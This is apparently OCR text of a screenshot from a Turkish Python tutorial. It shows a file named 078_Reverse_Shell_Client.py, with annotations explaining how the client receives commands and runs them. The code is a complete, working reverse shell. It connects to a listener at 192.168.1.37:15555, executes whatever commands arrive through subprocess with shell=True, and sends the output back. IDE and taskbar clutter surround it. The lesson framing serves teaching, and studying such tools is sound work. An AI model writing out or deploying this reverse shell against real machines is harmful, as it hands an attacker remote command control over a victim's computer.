 Gelen Veriyi İşlemek ve CMD Komutlarını Çalıştırmak
⇒ Server'dan gelen komutları cmd'de çalıştırabilmek için
Client projesine subprocess modülü eklenir.
⇒ Komutların arka planda çalışması için subproces içindeki
Popen() fonksiyonu yazılır. İçine 5 parametre koyulur. İlki
komut, ikincisi de "shell=True" (erişim izni), üçüncüsü stdin,
dördüncüsü stdout, beşincisi stderr. Girilen veri stdin'i,
çıkan veri stdout, hata çıktısı ise stderr'i temsil ediyor.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
077_Reverse_Shell_Server.py 078_Reverse_Shell_Client.py
import socket
import os
import subprocess
cmd'de komutların çalışması için
gerekli modül
s=socket.socket()
s.connect(("192.168.1.37",15555))
while True:
veri=s.recv(1024)
if veri[:2].decode("utf-8") =="cd":
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
except FileNotFoundError:
s.send("Dosya Bulunamadı...".encode("utf-8"))
else:
if len(veri)>0:
cmd=subprocess.Popen(veri.decode("utf-8"),shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
output=cmd.stdout.read()+cmd.stderr.read()
output_str=str(output,encoding="cp857")
konum=os.getcwd()
s.send(str.encode(output_str+"\n"+konum,encoding="utf-8"))
cd haricinde
bir şey
girildiğinde
bu fonksiyonla gelen veri
cmd'de çalışıyor.
girilen
komut
çıktı
hata
çıktı
ve
hata
windows'ta utf-8 yerine
bununla kodlanmış. Program çökmemesi
için kullanıldı.
Python Environments
Add Environment...
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python Enviro... Solution Expl... Git Changes
Properties
SQL Server Object Explorer Toolbox
123 % No issues found Ln: 35 Ch: 13 SPC CRLF
Item(s) Saved 3
Yapışkan Notlar B192102009 - ... Python ile Şeyt... Untitled-1.psd ... 078_Reverse_S... Spotify Premiu... 17:13
20.05.2021 1